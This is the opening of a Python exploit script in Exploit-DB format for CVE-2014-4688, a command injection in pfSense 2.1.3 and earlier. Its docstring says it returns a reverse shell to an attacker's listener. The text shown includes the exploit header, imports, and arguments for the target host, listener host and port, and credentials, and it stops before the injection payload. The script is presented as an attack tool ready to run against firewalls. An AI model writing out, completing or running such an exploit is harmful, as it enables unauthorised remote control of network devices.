 # Exploit Title: pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
# Date: 2018-01-12
# Exploit Author: absolomb
# Vendor Homepage: https://www.pfsense.org/
# Software Link: https://atxfiles.pfsense.org/mirror/downloads/old/
# Version: <=2.1.3
# Tested on: FreeBSD 8.3-RELEASE-p16
# CVE : CVE-2014-4688
import argparse
import requests
import urllib
import urllib3
import collections
'''
pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
This script will return a reverse shell on specified listener address and port.
Ensure you have started a listener to catch the shell before running!
'''
parser = argparse.ArgumentParser()
parser.add_argument("--rhost", help = "Remote Host")
parser.add_argument('--lhost', help = 'Local Host listener')
parser.add_argument('--lport', help = 'Local Port listener')
parser.add_argument("--username", help = "pfsense Username")
parser.add_argument("--password", help = "pfsense Password")
args = parser.parse_args()